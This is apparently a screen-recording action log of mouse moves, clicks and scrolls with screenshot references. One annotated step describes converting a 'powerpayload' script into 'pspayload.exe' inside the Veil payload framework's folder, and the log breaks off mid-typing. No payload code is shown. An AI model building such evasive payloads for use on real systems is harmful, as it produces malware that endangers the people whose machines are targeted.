
mouse_move(557, 65)

scroll("down", 3)

mouse_move(764, 205)

left_click(608, 110)

left_click(821, 110)

left_click(375, 180)

left_click(607, 110)

mouse_move(620, 148)

mouse_move(634, 164)

mouse_move(631, 188)

left_click(829, 173)

mouse_move(746, 185)

left_click(754, 210)

mouse_move(791, 185)

mouse_move(753, 213)

mouse_move(802, 205)

mouse_move(692, 209)

mouse_move(689, 205)

mouse_move(744, 216)

mouse_move(707, 246)

mouse_move(743, 247)

scroll("down", 3)

- Convert the powerpayload script to pspayload.exe in Veil's source folder, dismissing the save error
left_click(236, 121)

left_click_drag(206, 31, 426, 94)

type("p")
